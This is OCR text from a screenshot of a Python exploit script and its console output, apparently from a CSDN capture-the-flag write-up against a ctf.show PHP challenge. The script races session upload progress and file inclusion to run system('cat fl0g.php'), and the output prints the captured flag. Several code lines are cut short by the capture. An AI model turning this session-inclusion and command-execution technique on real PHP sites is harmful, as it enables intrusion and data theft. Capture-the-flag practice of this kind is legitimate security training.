 项目
exp2.py
sessid_tjjz_exp.py1038722657034526960
sessid_tjjz_exp.py
外部库
临时文件和控制台
21
1 #coding=utf-8
2
3 import ...
6 sessid = 'exp'
7 data = {"cmd":"system('cat fl0g.php');"}
8 def write(session):
9 while True:
10 f = io.BytesIO(b'a' * 1024 * 50)
11 resp = session.post( 'https://71055b85-e26d-464b-b040-d8083fd0adb7.challenge.ctf.show/', data={'PHP_S
12 def read(session):
13 while True:
14 resp = session.post('https://71055b85-e26d-464b-b040-d8083fd0adb7.challenge.ctf.show/?file=/tmp/sess_
15 if 'test.txt' in resp.text:
16 print(resp.text)
17 event.clear()
18 else:
19 print("[+++++++++++++]retry")
20 if __name__ ="__main__":
运行:
exp2
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{06f54734-37c6-4b2e-b9da-37df8d66555f}";|a:5:{s:10:"start_time";i:1720166974;s:14:"content_length";i:51480;s:15:"bytes_processed";i:5254;
[+++++++++++++]retry
CSDN @Myon